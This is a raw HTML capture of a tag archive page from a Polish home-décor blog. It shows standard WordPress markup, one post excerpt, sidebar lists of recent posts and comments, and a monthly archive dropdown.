

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/tag/film
body_size: 10654
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>film | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/tag/film" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/film\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/tag\/film#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/film#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/film#item","name":"film","url":"https:\/\/www.zpotrzebypiekna.pl\/tag\/film"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/film\/#collectionpage","url":"https:\/\/www.zpotrzebypiekna.pl\/tag\/film\/","name":"film | Z potrzeby pi\u0119kna...","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/film\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami otagowanymi jako film" href="https://www.zpotrzebypiekna.pl/tag/film/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/tags/306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />


</head>



<body class="archive tag tag-film tag-306 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  archive tag tag-film tag-306 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



				<div class="title-header"><div class="title-header__inwrap"><h1><span class="above">Tag</span>film</h1></div></div>


				



<div class="sleek-blog sleek-blog--style-masonry">

	
	<div class="loop-container loop-container--wp  loop-container--style-masonry js-loop-is-masonry">

		
			


<article id="post-91" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-91 post type-post status-publish format-standard has-post-thumbnail hentry category-osobiste tag-film tag-muzyka tag-wolny-czas">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2014/06/gdy-nikogo-nie-ma-w-domu.html" title="GDY NIKOGO NIE MA W DOMU&#8230;"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/06/Pożegnanie-z-Afryką.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/06/Pożegnanie-z-Afryką.jpg 650w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/06/Pożegnanie-z-Afryką-150x150.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/06/Pożegnanie-z-Afryką-300x300.jpg 300w" sizes="(max-width: 338px) 100vw, 338px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/osobiste" rel="tag">OSOBISTE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2014/06/gdy-nikogo-nie-ma-w-domu.html#comments">7</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2014/06/gdy-nikogo-nie-ma-w-domu.html" title="GDY NIKOGO NIE MA W DOMU&#8230;">GDY NIKOGO NIE MA W DOMU&#8230;</a></h2><p class="excerpt">&#8230; rozsądek zawsze podpowiada żeby otworzyć szuflady biurka, szafkę nocną i zrobić porządki, wykorzystać czas ile wlezie. Segregacja papierów, zdjęć,&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2014/06/gdy-nikogo-nie-ma-w-domu.html"></a></p></div>


</div>
</article>
		
	</div>

	
</div>




			</div>
			</div>

		</div>
		<!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar ">



	<!-- Sidebar Tabs -->
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
				<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
